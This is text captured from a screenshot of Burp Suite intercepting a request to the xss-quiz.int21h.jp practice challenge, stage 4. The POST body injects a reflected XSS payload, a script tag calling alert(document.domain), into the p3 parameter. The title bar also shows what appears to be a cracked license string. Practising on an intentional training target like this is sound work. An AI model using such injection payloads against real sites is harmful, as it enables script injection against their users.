 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [153.127.62.253]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /stage_4.php?sid=f5ecdd2b1ac189b0313a0395bba13c15ec23df4c HTTP/1.1
Host: xss-quiz.int21h.jp
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://xss-quiz.int21h.jp
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=36e04350d2694d7422d7cb318dfe34498c39dbd7
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3ritnmhu64rk1vcsl22levtk2s; __utmc=251560719;
__utmz=251560719.1610676502.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utma=251560719.2100463878.1610676502.1610691255.1610695158.5; __utmt=1; __utmb=251560719.8.10.1610695158
Connection: close
p1=aaa&p2=Japan&p3="><script>alert(document.domain)</script>